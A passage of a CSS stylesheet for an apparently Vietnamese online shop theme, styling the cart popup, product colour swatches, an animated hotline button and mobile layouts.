.slick-dots li button:before {
	font-size: 40px;
	opacity: 0.8;
	color: #fff;
}
.slick-dots li.slick-active button:before {
	color: #01bbd4 ;
	opacity: 1;
}

/*** Form Popup Add to Cart ***/

#add-with-pop-up{
	width: 800px;
	min-height: 300px;
	font-size: 16px;
	background: #fff;
}
.popup_footer{
	padding: 25px;	
}
.popup_footer{
	padding: 25px;	
}
.title_popup {
	margin-bottom: 15px;
	padding: 25px 25px 0 25px;
}
.title_quantity{
	padding: 0 25px 25px 25px;	
}
.title_popup i, .title_popup span, .title_quantity i, .title_quantity span{
	color: #01bbd4 	
}
.popup_content{
	max-height: 300px;
	overflow-y: auto;
	overflow-x: hidden;
}
.popup_content::-webkit-scrollbar {
	width: 12px;
}

.popup_content::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); 
	-webkit-border-radius: 10px;
	border-radius: 10px;
}

.popup_content::-webkit-scrollbar-thumb {
	-webkit-border-radius: 10px;
	border-radius: 10px;
	background: #01bbd4 ; 
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}

.popup_content .popup_item:first-child{
	border-top: 1px solid #ccc;
}
.popup_content .popup_item{
	width: 100%;		
	padding: 15px 0;
	border-bottom: 1px solid #ccc;	

}
.popup_content .popup_item .popup_item_img{
	width: 15%;	
}
.popup_content .popup_item .popup_item_img a{
	display: block;
	width: 100px;
	border: 1px solid #ddd;	
}
.popup_content .popup_item .popup_item_img a:hover{
	border-color: #333;	
}
.popup_content .popup_item .popup_item_price{
	width: 40%;		
}
.popup_content .popup_item .popup_item_img,
.popup_content .popup_item .popup_item_price
{
	display: inline-block;
	float: left;
}
.popup_content .popup_item .popup_item_price .line_price,
.popup_content .popup_item .popup_item_price .line_total_price{
	width: 28%;
	display: inline-block;
	float: left;
}
.popup_content .popup_item .popup_item_price .line_total_price{
	font-weight: bold;	
}
.popup_content .popup_item .popup_item_price .quantity_count{
	width: 44%;
	display: inline-block;
	float: left;
}
.popup_content .popup_item .popup_item_price .quantity_count input{
	border: 0;
	background: 0;
	font-weight: normal;
}
.popup_content .popup_item .popup_item_price .quantity_count .quantity_count_wrapper{
	display: inline-block;
	width: 100px;
	height: 30px;
	border: 1px solid #ccc;
	border-radius: 25px 20px 20px 0;
}
.popup_content .popup_item .popup_item_img img{
	width: 100px;	
}
.popup_content .popup_item .popup_item_info{
	width: 45%;	
	display: inline-block;
	float: left;
}
.popup_content .popup_item .popup_item_info a{
	display: block;
	cursor: pointer;
	color: #01bbd4;
	margin-bottom: 10px;
}
.popup_content .popup_item .popup_item_info a.remove_item{
	color: #999;
	font-size: 13px;
}
.popup_content .popup_item .popup_item_info a.remove_item:hover{
	color: red !important;	
}
.popup_footer{
	background: #e3f6fa;	
}
.popup_footer .popup_amount i{
	font-size: 25px;
	color: #01bbd4; 	
}
.popup_footer .popup_amount span{
	margin-left: 10px;	
}
.popup_footer .popup_action a {
	line-height: 40px;
}
.popup_footer .popup_action button{
	background: #01bbd4;
	border-radius: 20px 0 25px 20px;
}
.popup_footer .popup_amount {
	margin-bottom: 10px;	
}

#cus_login{
	padding-top: 50px !important;	
}

#menu-toggle:hover{
	color: #fff !important;	
}

/*** Product Variant ***/
.sizePicker .options-title {
	margin-top: 10px;
	margin-bottom: 10px;	
}
.options-selection > ul{
	padding-left: 5px;	
}
.options-selection > ul > li{
	display: inline-block;
	width: 32px;
	height: 33px;
	float:left;
	margin-right: 10px;
}

.options-selection > ul > li a{
	display: block;
	position: relative;
	width: 32px;
	height: 32px;
	border-radius: 50%;
	text-align: center;
	line-height: 30px;
	color: #333;
}

.options-selection > ul > li a{
	border: 1px solid #01bbd4 ;
}

.options-selection > ul > li a.mausac{
	border: none;	
}

.options-selection > ul > li a:not(.mausac).checked{
	background: #01bbd4;
	color: #fff;
}


.options-selection > ul > li a.mausac.checked:before {
	top: -3px;
	left: -3px;
	position: absolute;
	content: ' ';
	height: 38px;
	width: 38px;
	border: 1px solid #ccc;
	border-radius: 50%;
}

.mausac.trang{  background-color: #f6f7f9 }
.mausac.cam{  background-color: #F16820 }
.mausac.xanh-la{  background-color: #00A23E }
.mausac.xanh-ngoc{  background-color: #93ddea }
.mausac.do{  background-color: #F40120 }
.mausac.xanh-duong{  background-color: #1898C9}
.mausac.hong{  background-color: #f0c5ef}
.mausac.hong-nhat { background-color: #fdbeac}
.mausac.vang{ background-color: #FFEA00}
.mausac.tim { background-color: #673AB7}
.mausac.den { background-color: #080808}

.product-page .single-product .product{
	margin-top: 20px;	
}

.product-page .pd_slide .slick-prev{
	left: 15px !important;	
}

.product-page .pd_slide .slick-next{
	right: 15px !important;	
}

.product_detail, .related_article{
	margin-top: 30px;
}

.product_detail{
	border-right: 1px solid #ddd;
}


.related_article h2{
	padding-bottom: 5px;
	color: #01bbd4;
	font-size: 18px;
}

.related_article h2 + .mpost{
	margin-top: 0;	
}

/*** End Product Variant ***/

/*** Hotline mobile ***/

.suntory-alo-phone {
	background-color: transparent;
	cursor: pointer;
	height: 120px;
	position: fixed;
	transition: visibility 0.5s ease 0s;
	width: 120px;
	z-index: 200000 !important;
	top:auto !Important;
}
.suntory-alo-ph-circle {
	animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;
	background-color: transparent;
	border: 2px solid rgba(30, 30, 30, 0.4);
	border-radius: 100%;
	height: 100px;
	left: 0px;
	opacity: 0.1;
	position: absolute;
	top: auto !important;
	transform-origin: 50% 50% 0;
	transition: all 0.5s ease 0s;
	width: 100px;
}
.suntory-alo-ph-circle-fill {
	animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;
	border: 2px solid transparent;
	border-radius: 100%;
	height: 70px;
	left: 15px;
	position: absolute;
	top: 15px;
	transform-origin: 50% 50% 0;
	transition: all 0.5s ease 0s;
	width: 70px;
}
.suntory-alo-ph-img-circle {
	/* animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim; */
	border: 2px solid transparent;
	border-radius: 100%;
	height: 50px;
	left: 25px;
	opacity: 0.7;
	position: absolute;
	top: 25px;
	transform-origin: 50% 50% 0;
	width: 50px;
}
.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover {
	opacity: 1;
}
.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle {
	animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;
}
.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle {
	animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;
}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle {
	border-color: #00aff2;
	opacity: 0.5;
}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle {
	border-color: #EB278D;
	opacity: 1;
}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {
	border-color: #bfebfc;
	opacity: 1;
}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill {
	background-color: rgba(0, 175, 242, 0.9);
}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill {
	background-color: #EB278D;
}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {
	background-color: rgba(0, 175, 242, 0.9);
}

.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle {
	background-color: #00aff2;
}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle {
	background-color: #EB278D;
}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {
	background-color: #00aff2;
}
@keyframes suntory-alo-circle-anim {
	0% {
		opacity: 0.1;
		transform: rotate(0deg) scale(0.5) skew(1deg);
	}
	30% {
		opacity: 0.5;
		transform: rotate(0deg) scale(0.7) skew(1deg);
	}
	100% {
		opacity: 0.6;
		transform: rotate(0deg) scale(1) skew(1deg);
	}
}

@keyframes suntory-alo-circle-img-anim {
	0% {
		transform: rotate(0deg) scale(1) skew(1deg);
	}
	10% {
		transform: rotate(-25deg) scale(1) skew(1deg);
	}
	20% {
		transform: rotate(25deg) scale(1) skew(1deg);
	}
	30% {
		transform: rotate(-25deg) scale(1) skew(1deg);
	}
	40% {
		transform: rotate(25deg) scale(1) skew(1deg);
	}
	50% {
		transform: rotate(0deg) scale(1) skew(1deg);
	}
	100% {
		transform: rotate(0deg) scale(1) skew(1deg);
	}
}
@keyframes suntory-alo-circle-fill-anim {
	0% {
		opacity: 0.2;
		transform: rotate(0deg) scale(0.7) skew(1deg);
	}
	50% {
		opacity: 0.2;
		transform: rotate(0deg) scale(1) skew(1deg);
	}
	100% {
		opacity: 0.2;
		transform: rotate(0deg) scale(0.7) skew(1deg);
	}
}
.suntory-alo-ph-img-circle i {
	animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;
	font-size: 30px;
	line-height: 50px;
	padding-left: 10px;
	color: #fff;
}

/*=================== End phone ring ===============*/
@keyframes suntory-alo-ring-ring {
	0% {
		transform: rotate(0deg) scale(1) skew(1deg);
	}
	10% {
		transform: rotate(-25deg) scale(1) skew(1deg);
	}
	20% {
		transform: rotate(25deg) scale(1) skew(1deg);
	}
	30% {
		transform: rotate(-25deg) scale(1) skew(1deg);
	}
	40% {
		transform: rotate(25deg) scale(1) skew(1deg);
	}
	50% {
		transform: rotate(0deg) scale(1) skew(1deg);
	}
	100% {
		transform: rotate(0deg) scale(1) skew(1deg);
	}
}

/*** Recover Form ***/
.recover-password{
	display: none; 
	max-width: 335px; 
	margin: 0 auto;
}
.recover_info{
	width: 100%;
	height: auto;
	border: 1px solid #ccc;
	border-radius: 20px;
	padding: 0 15px;
	background: #f5f5f5;	
}
.recover_info input{
	border: 0;
	background: 0;	
}
.recover_btn button{
	width: 150px;
	border-radius: 20px;	
}

/*** End Recover Form ***/

.right_banner_group .ad_block_product .col-xs-6{
	margin-bottom: 5px;	
}


@media screen and (min-width:1025px) {
	#top-cart:hover .top-cart-content {
		opacity: 1;
		z-index: 11;
		margin-top: 0;
		overflow-x: hidden;
	}
	.content-wrap .page_content{
		min-height: 300px;	
	}
}
@media screen and (min-width:992px) and (max-width:1024px) {
	.single-product .add-to-cart.button, .button.buynow {
		font-size: 15px;
	}
}
@media screen and (min-width:992px) and (max-width:1200px) {
	.left_menu .panel-heading h4 {
		font-size: 15px;
	}
	.left_menu .panel-heading {
		padding: 5px;
	}
	#primary-menu.style-5 > ul {
		display: flex;
	}
	.index_col_title {
		max-width: none;
	}
	.left_menu .nav-pills {
		overflow-y: 771px;
		height: 320px;
	}
}
@media screen and (min-width:768px) and (max-width:991px) {
	#home_subscribe_block > .row > .col-xs-12:first-child{
		margin-top: 45px;
	}
}
@media (min-width:992px) and (max-width:1199px) {
	.product-image {
		min-height: 190px;
	}
}
@media screen and (max-width:991px) {
	.product_detail{
		border-right: none;
	}	
	#header-wrap .mb_header .top-cart-block.col-sm-6{
		width: auto !important;	
	}
	#grid_pagination .product_wrapper{
		margin-bottom: 0;	
	}
	#header.style_1 #header-wrap > .container{
		margin-top: 0;
		margin-bottom: 0;
	}
	#grid_pagination .product_wrapper .col-sm-6:nth-child(2n+1){
		/*border-left: 1px dashed #333;*/
	}
	.single-product .product-main-image img{
		width: auto;	
	}
	.product-page .single-product .product{
		margin-top: 5px;	
	}
	#page-title .page-title-wrapper{
		padding: 2px 0 5px 0 !important;	
	}
	#menu-toggle.toggled {
		display: none;
	}
	#cus_login{
		padding-top: 20px !important;	
	}
	#customer_login .login_info, #customer_register .login_info{
		width: 100%;	
	}
	#login{
		margin-bottom: 20px;
	}
	#login .acctitle{
		width: 100% !important;	
	}
	/*** Popup Mobile ***/
	#popup_mobile .modal-title {
		position: relative;
		font-size: 14px;
		padding-left: 35px;
		line-height: 25px;
		color: #fff !important;
	}

	#popup_mobile  .modal-header .close{
		position: relative;
		z-index: 1;
	}

	#popup_mobile  .modal-header .modal-title span {
		width: 25px;
		height: 25px;
		border-radius: 100%;
		text-align: center;
		line-height: 25 px;
		color: #01bbd4 ;
		position: absolute;
		left: 0;
		top: 0;
		display: block;
		background-color: #fff;
	}

	#popup_mobile .media .thumb-img{
		width: 70px;	
	}


	#popup_mobile .product-title{
		min-height: 20px !important;	
	}
	#popup_mobile .product-price{
		color: #ff0000;	
	}
	#popup_mobile .modal-header {
		background: #01bbd4;

	}
	#popup_mobile .modal-footer button{
		width: 100%;
		margin-bottom: 5px;
		color: #fff;
		font-size: 17px;
		letter-spacing: normal;
		font-weight: normal;
	}
	#popup_mobile .modal-footer button:nth-child(1){
		background: #01bbd4;
	}
	#popup_mobile .modal-footer button:nth-child(2){
		background: #c63829;
	}
	/*** End Popup Mobile ***/
	.mb_header{
		text-align: center; 
		padding: 10px 0;	
	}
	.mb_header img{
		height: 80px;	
	}
	.mb_search {
		border: 2px solid #ddd;
		height: 45px;
		border-radius: 10px;
		padding-top: 5px;
		font-size: 16px;
	}
	.mb_search input{
		border: none;	
		width: 80%;
	}

	.mb_search button{
		float: right;
		background: none;
		border: none;
		color: #01bbd4 ;	
	}
	.pd_comment{
		padding-top: 20px;	
	}
	.pd_promotion > h4.pro_title, .block_header_title h4{
		font-size: 16px;	
	}
	.sale-flash{
		width: 40px;
		height: 40px;
		line-height: 40px;	
		font-size: 11px;
	}
	.sale-flash:before{
		border-bottom-width: 20px;
		border-left-width: 20px;
	}
	.browse-tags .row > .col-md-6:last-child{
		text-align: center;	
	}
	.browse-tags .select-control-wrapper span{
		display: inline-block !important;	
	}
	.container {
		padding-left: 20px !important;
		padding-right: 20px !important;
	}
	#menu-toggle {
		top: 30px;
		color: #fff;
		margin-left: 285px;
		border: none;
		font-size: 20px;
		background-color: #01bbd4;
		width: 45px;
		height: 45px;
		line-height: 45px;
		font-size: 30px;
		padding: 0;
		text-align: center;
		border-radius: 50%;

	}

	#menu_xs,
	#menu-toggle {
		position:fixed;
		z-index: 300;
		left: -275px;
		transition: left 0.4s ease;
	}
	#menu_xs {
		width: 275px;
		height: 100%;
		background: #fff;
	}
	.sidebar-nav {
		width: 100%;
		margin: 0;
		overflow-y: scroll;
		height: 100%;
	}
	.sidebar-nav li {
		padding: 5px 0 5px 10px;
		font-size: 1em;
		border-bottom: 1px solid #f4f4f4;
	}
	.sidebar-nav li a {
		color: #555;
	}
	#menu_xs ul a span {
		float: right;
		text-align:right;
		padding-right: 15px;
		font-size: 1.1em;
		width:25%;
	}
	#menu_xs ul.sidebar-nav li ul {
		display: none;
		list-style: none;
	}
	#top-search-sm form {
		width: 100%;
		padding: 10px 10px 5px 0;
		margin-bottom: 15px;
	}
	#top-search-sm .form-control {
		width: 100%;
		height: 40px;
	}
	.body_overlay {
		position: fixed;
		width: 100%;
		height: 100%;
		background: rgba(0,0,0,0.6);
		z-index: 299;
		visibility: hidden;
		opacity: 0;
		transition: visibility 0.4s ease, opacity 0.4s ease;
	}
	.body_overlay.toggled {
		visibility: visible;
		opacity: 1;
	}
	#menu-toggle.toggled,
	#menu_xs.toggled {
		left: 0;
	}
	#wrapper {
		transition: all 0.4s;
	}
	#wrapper.toggled {
		margin-left: 275px;
	}
	body.toggled{
		overflow-y: hidden;
	}
	.postcontent + .col-xs-12 {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	#posts .entry-meta li,.postcontent .entry-meta li{
		display: block;
		/*float: none;*/
		margin-bottom: 10px;
	}
	#copyrights{
		background-color: #fff;
		color: #333;
	}
	.hotline_box{
		position: fixed;
		height: 50px;
		line-height: 50px;
		width: 50px;
		left: 10px;
		bottom: 10px;
		border-radius: 50%;
		border: solid 1px transparent;
		background: #01bbd4 ;
		z-index: 1;
		text-align: center;
	}

	.hotline_box a{
		display: inline-block;
		vertical-align: middle;
	}

	.hotline_box i{
		display: block;
		color: #fff;
		text-align: center;
		font-size: 25px;
		animation: 1s ease-in-out 0s normal none infinite running alo-circle-img;
	}

	.hotline_box span{
		display: block;
		text-align: center;
		color: #fff;
		font-size: 15px;	
	}
	.prefooter_title.show-menu + ul{
		display: block;	
	}
	.prefooter_title + ul{
		display: none;
		padding-bottom: 10px;	
	}
	.prefooter_title {
		margin-top: 10px;
		margin-bottom: 10px;	
	}
	.prefooter_title i{
		color: #333;
		width: 20%;
		text-align: right;
	}
	.prefooter_title i.fa-angle-up,
	.prefooter_title.show-menu i.fa-angle-down{
		display: none !important;
	}
	.prefooter_title.show-menu i.fa-angle-up,
	.prefooter_title i.fa-angle-down
	{
		display: block !important;
	}
	.prefooter_title + ul li{
		padding-bottom: 10px;	
	}
	.social_group ul li .social_icon{
		margin-top: 25px;
		margin-bottom: 25px;
	}
	#footer .prefooter{
		padding-top: 25px;
		padding-bottom: 25px;
	}
	#footer .prefooter .col-xs-12 {
		border-bottom: 1px solid #ccc;
	}
	#home_quote_block{
		padding: 15px 0 35px 0;
	}
	#home_quote_block .quote_content .slick-slide img{
		display: inline-block;	
	}
	#home_quote_block .quote_content .quote_avarta{
		text-align: center;	
	}
	#home_subscribe_block .slick-prev.small_nav, 
	#home_subscribe_block .slick-next.small_nav{
		top: -40px !important;	
	}
	.subcribe_btn{
		margin-top: 15px;	
	}
	.subcribe_btn input[type="email"] {
		border-radius: 20px 25px 0 20px;
		border-color: #ccc;
		background: #ebebeb;
		width: 100%;
	}
	.subcribe_btn input.button {
		border-radius: 20px 0 25px 20px;
		width: 100%;
		margin: 5px 0;
	}
	#home_subscribe_block > .row > .col-xs-12:last-child{
		margin-top: 45px;	
	}
	#home_subscribe_block .col-xs-12 .article_img > img {
		width: 100%;	
	}
	.banner_wrapper .right_banner_group{
		padding: 0 !important;	
	}
	.banner_wrapper .right_banner_group .ad_block_product .col-xs-6{
		padding-left: 15px !important;
		padding-right: 15px !important;
		/*border-right: 1px dashed #333;*/
	}
	.banner_wrapper .right_banner_group .ad_block_product .col-xs-6:nth-child(2),
	.banner_wrapper .right_banner_group .ad_block_product .col-xs-6:nth-child(4){
		/*border-left: 1px dashed #333;*/
	}
	.banner_wrapper .right_banner_group .ad_block_product .col-xs-6:nth-child(4),
	.banner_wrapper .right_banner_group .ad_block_product .col-xs-6:nth-child(5){
		margin-top: 15px;
	}
	.addtocart_sm .button.add-to-cart,
	.addtocart_sm .button.product_quick_add{
		border-radius: 0 15px 15px 20px;
		background: #01bbd4;
		padding: 0 5px;
		text-transform: none;
		letter-spacing: normal;
	}
	.product-title {
		/*min-height: 90px;*/
	}
	.home_block_product .col-xs-6:nth-child(3){
		/*border-left: 1px dashed #333;*/
	}
	.home_block_product .col-xs-6:nth-child(3),
	.home_block_product .col-xs-6:nth-child(4){
		margin-top: 15px;	
	}
	/*Block header mobile*/
	.block_header_mb .collection-tags .bh-tags {
		text-align: left;
		position: absolute;
		top: 25px;
		padding: 10px 20px;
		z-index: 1;
		background: #e3f6fa;
		width: 100%;
		-moz-box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.14);
		-webkit-box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.14);
		box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.14);
		transition: all 0.5s ease 0s;
		-webkit-transition: all 0.5s ease 0s;
		transform: scale(1, 0);
		-webkit-transform: scale(1, 0);
		transform-origin: 0 0;
		-webkit-transform-origin: 0 0;
		opacity: 0;
	}
	.block_header_mb .collection-tags .bh-tags li{
		margin-bottom: 5px;
	}

	.block_header_mb .collection-tags .bh-tags li a{
		font-size: 15px;
	}

	.collection-tags .bh-tags.show-xs {
		transform: scale(1, 1);
		-webkit-transform: scale(1, 1);
		opacity: 1;
	}
	.block_header_mb .collection-name a{
		font-weight: bold;	
	}
	/*End block header mobile*/
	.service_group{
		padding: 15px;  
	}
	.service_group .col-xs-12{
		padding: 0 0 15px 0;  
	}
	.service_group .col-xs-12:last-child{
		padding: 0;  
	}
	.service_group .service_icon {
		width: 60px;
		height: 60px;
	}
	.service_group .service_detail{
		padding-top: 0; 
		width: calc(100% - 65px);	
	}
	#copyrights {
		text-align: center;
	}
	#copyrights .text-right {
		text-align: center;
	}
	#content .product-page .single-product .product .col-md-8.noleftpadding {
		padding-right: 0 !important;
	}
	.catelogry-xs {
		font-size: 14px !important;
		float: right;
		margin-right: 5px;
		display: inline-block !important;
		position: relative;
		z-index: 1;
		/*line-height: 40px;*/
	}
	.index_col_wrap .index_col_title .collection-name {
		padding: 0 20px;
		border-bottom: 1px solid #e5e5e5;
		width: 100%;
		margin-bottom: 20px;
	}
	.show-xs {
		display: block !important;
	}
	.index_col_wrap .index_col_title {
		padding: 0;
		overflow: inherit;
	}
	.index_col_wrap .index_col_title .menu_col_list .index_col_list li {
		display: inline-block;
		width: 49%;
		margin-left: 5px;
		padding: 5px 0;
		border-bottom: 1px dashed #eee;
	}
	.index_col_wrap .index_col_title .menu_col_list .index_col_list li h4 {
		font-size: 13px;
	}
	.index_col_wrap .index_col_title .menu_col_list .index_col_list.show-xs {
		transform: scale(1, 1);
		-webkit-transform: scale(1, 1);
		opacity: 1;
	}
	.index_col_wrap .index_col_title .menu_col_list .index_col_list {
		width: 100%;
		padding: 10px;
		margin-left: 0;
		text-align: left;
		position: absolute;
		top: 40px;
		z-index: 1000;
		background: #fff;
		-moz-box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.14);
		-webkit-box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.14);
		box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.14);
		transition: all 0.5s ease 0s;
		-webkit-transition: all 0.5s ease 0s;
		transform: scale(1, 0);
		-webkit-transform: scale(1, 0);
		transform-origin: 0 0;
		-webkit-transform-origin: 0 0;
		opacity: 0;
	}
	.index_col_wrap .index_col_title .menu_col_list {
		float: left;
		text-align: left;
		width: 100%;
	}

	/* ----------------------------------------------------------------
	GENERAL
	-----------------------------------------------------------------*/
	body.egift #wrapper {
		padding-top: 145px;
	}

	/* ----------------------------------------------------------------
	Columns & Grids
	-----------------------------------------------------------------*/
	.postcontent {
		/*padding-left: 0;
		padding-right: 0;*/
	}
	.left-sidebar {
		padding-right: 5px;
	}
	#top-bar {
		position: fixed;
		top: 0;
		height: 50px;
		line-height: 45px;
		width: 100%;
		text-align: center;
		font-size: 15px;
		color: #333;
		background: #ecf0f1;
		border-top: 5px solid #01bbd4 ; 
		z-index: 2;
	}

	/*** HEADER ***/
	#header {
		position: fixed;
		z-index: 21;
		top: 0;
		left: 0;
	}
	#header.style_1 {
		border-bottom: none;
		transition: none;
	}
	#header.style_1 .logo_wrapper {
		padding-right: 0;
		height: 80px;
	}
	#header.style_1 .logo_wrapper #logo {
		height: 100%;
	}
	#header.style_1 .logo_wrapper #logo a {
		height: 100%;
	}
	#header.style_1 .logo_wrapper #logo a img {
		width: auto;
		height: 100%;
	}

	/*** END HEADER ***/

	/*---------------------------
	Top Search
	-------------------------------------*/
	#header.style_1 .top_search {
		padding: 0;
		height: auto;
		margin-top: 10px;
	}
	#header.style_1 .top_search form input[type='text'] {
		width: 90%;
		display: inline-block;
		height: 39px;
	}
	#header.style_1 .top_search form .button {
		line-height: 38px;
		width: 10%;
		padding: 0 10px 0 0;
	}
	#header.style_1 .header_location > a > i {
		font-size: 40px;
	}

	#header.style_1 #top-cart > a {
		width: 37px;
		height: 37px;
	}
	#header.style_1 #top-cart > a > .topcart-icon {
		width: 32px;
		height: 32px;
		display: inline-block;
		background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/icon-min.png?1675330596460);
		background-position: 8px 30px;
	}

	/**** FOOTER ****/

	/**** SUBCRIBE ****/
	.subcribe_group_wrap.style_1 .subscribe_group_left {
		margin-top: 0;
		padding: 0;
		margin-bottom: 10px;
	}
	.subcribe_group_wrap.style_1 .subscribe_group_right {
		text-align: center;
		padding-left: 0;
	}

	/**** END SUBCRIBE ****/

	/**** END FOOTER ****/

	/*** PRODUCT ONE ***/
	.index_col .product_single.col-sm-6, .grid .product_single.col-sm-6 {
		width: 50%;
		margin-bottom: 0px;
	}
	.product_single .product-image {
		padding-bottom: 10px;
	}
	.product_single .addtocart_sm {
		text-align: center;
	}

	/*** END PRODUCT ONE ***/

	/**** PRODUCT PAGE ****/
	.pd_side_blog {
		margin-left: -30px;
		margin-top: 20px;
	}

	/**** END PRODUCT PAGE ****/

	/**** HOT LINE ****/
	.mb_scroll_hotline {
		position: fixed;
		bottom: 0;
		width: 100%;
		height: 50px;
		font-size: 18px;
		z-index: 5;
		text-align: center;
		line-height: 50px;
		background: #1f9c00;
		color: #ffffff;
	}

	/**** HOT LINE ****/
	.left_menu {
		width: 100%;
		margin-top: 50px;
		margin-bottom: 15px;
	}
	.left_menu .nav-pills > li > a i {
		width: 20%;
		height: 100%;
		top: 0;
		line-height: 34px;
		text-align: right;
		padding-right: 10px;
	}
	#left_menu .submenu {
		position: relative;
		left: 0;
		border-top: 0;
		box-shadow: none;
		-webkit-transition: inherit;
		transition: inherit;
		display: none;
	}
	.submenu_padding li {
		background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/widget-link.png?1675330596460) no-repeat left center;
	}
	.product .product-overlay {
		bottom: 0;
		top: auto;
		overflow: hidden;
		z-index: 0;
		height: 35px;
		line-height: 35px;
	}
	#top-cart .top-cart-content {
		top: 60px;
	}
	#primary-menu > ul {
		display: block;
	}
	.product-overlay a {
		background-color: #01bbd4 ;
		transform: scale(1);
		overflow: hidden;
		margin: 0;
		line-height: 35px;
		color: #fff;
		height: 35px;
		width: 100%;
	}
	.banner-wrapper {
		margin-top: 15px;
	}
	.banner-img {
		padding-right: 0;
		margin-bottom: 10px !important;
	}
	.filter_group .panel-default .panel-heading {
		margin-bottom: 0;
	}
	.color_wrapper {
		padding: 2px;
		width: 36px;
		height: 31px;
	}
	.color_filter li {
		height: 35px;
		margin: 0 10px 3px 0px;
	}
	#top-cart {
		position: absolute;
		z-index: 100;
		top: 18px;
		right: 0;
	}
	#top-cart .icon-shopping-cart {
		font-size: 20px;
	}
	#top-cart > a > span {
		top: 5px;
		right: -20px;
	}
	#top_link_trigger {
		width: 20px;
		color: #000;
		position: absolute;
		right: 15px;
		top: 0px;
		font-size: 40px;
		text-align: center;
	}
	.top_link_wrapper {
		position: relative;
	}
	.top_link_wrapper .top-links {
		position: fixed;
		z-index: 40;
		width: 200px;
		right: 5px;
		top: 60px;
		background-color: #fff;
		border: 1px solid #f5f5f5;
		display: none;
	}
	.top_link_wrapper .top-links ul li {
		float: none;
		width: 100%;
		border-left: none;
		text-align: right;
		border-bottom: 1px solid #f5f5f5;
		height: 40px;
		line-height: 40px;
	}
	.top_link_wrapper .top-links ul li:last-child {
		border-bottom: none;
	}
	#primary-menu.style-5 > ul > li > a > div {
		text-align: left;
	}

	/*** interactive banner ***/
	.banner-content-wrapper {
		height: 100%;
	}
	.banner-content-wrapper h2.banner-title, .banner-content-wrapper .banner-content p {
		color: #fff;
	}
	h2.banner-title {
		top: 15%;
	}
	.banner-content {
		width: 100%;
		transform: none;
	}
	.banner-content p {
		top: 45%;
		margin-top: 0;
		line-height: 22px !important;
	}

	/*** end interactive banner ***/
	.content-wrap {
		padding: 15px 0;
	}
	.get_in_touch .col-md-3 {
		border: 1px solid #ccc;
		border-bottom: none;
	}
	.get_in_touch .col-md-3.col_last {
		border-bottom: 1px solid #ccc;
	}
	.index_group_product .product {
		min-height: 385px;
		border: none;
	}
	.slider_wrap {
		width: 100%;
		padding-left: 0;
	}
	.top-links ul li > a {
		color: #565656;
		font-size: 16px;
		height: auto;
	}
	#menu-wrapper {
		display: block;
		position: relative;
	}
	#menu-wrapper {
		position: absolute;
		top: 0;
		z-index: 1000;
	}
	#sidebar-wrapper ul.sidebar-nav li ul {
		display: none;
	}
	#sidebar-wrapper ul > li.current > a, #sidebar-wrapper ul > li.current > a.menu, #sidebar-wrapper ul > li.current li.current a.sub-menu {
		color: #01bbd4  !important;
	}
	#sidebar-wrapper ul > li > ul {
		padding-left: 20px;
		list-style: none;
	}
	#sidebar-wrapper ul a span {
		float: right;
		padding-right: 20px;
		text-align: center;
		width: 25%;
	}
	#slider.slide_80 {
		width: 100%;
	}
	#primary-menu > ul > li:hover a, #primary-menu > ul > li.current a {
		background: transparent;
	}
	.body_collection #footer, .body_collection.stretched #gotoTop {
		margin-bottom: 45px;
	}
	.product_info {
		margin-top: 10px;
	}
	.quantity {
		padding-right: 0;
	}
	.single-product .add-to-cart.button {
		margin-top: 10px !important;
	}
	.single-product .bottom_buy .add-to-cart {
		margin-top: 0 !important;
	}
	.pd_description .panel-body {
		padding-left: 10px;
		padding-right: 10px;
	}
}

/*** 991 ***/
@media screen and (min-width:768px) {
	#cartformpage .cartform_wrapper{
		background: #f5f5f5; 
		padding: 10px 20px;
		border-radius: 0 15px 0 15px;	
	}
	#cartformpage .cartform_wrapper .table.cart > thead > tr{
		border-bottom: 1px solid #ddd;	
	}
	#cartformpage .cartform_wrapper .table>thead>tr>th,
	#cartformpage .cartform_wrapper .table>tbody>tr>td{
		border: none;	
	}
	#cartformpage .cartform_wrapper .cart .remove{
		font-size: 18px;
		color: #666;
	}
	#cartformpage .cart-product-name a{
		color: #01bbd4; 	
	}
	.cartpage_action{
		margin: 15px 0 55px 0;	
	}
	.cartpage_action a{
		color: #333;
		padding-left: 25px;	
		margin-right: 15px;
